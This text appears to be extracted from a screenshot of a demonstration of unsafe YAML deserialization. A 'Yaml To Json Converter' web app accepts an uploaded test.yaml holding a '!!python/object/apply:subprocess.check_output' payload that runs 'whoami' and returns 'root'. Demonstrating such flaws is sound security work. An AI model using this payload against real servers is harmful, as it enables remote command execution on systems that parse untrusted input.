 test.yaml
1 !!python/object/apply:subprocess.check_output
2 - ["whoami"]
3
Yaml To Json Converter
Choose File test.yaml
Upload
Here is your output:
b'root\n'
Check Django Terminal for Command's output
Get Version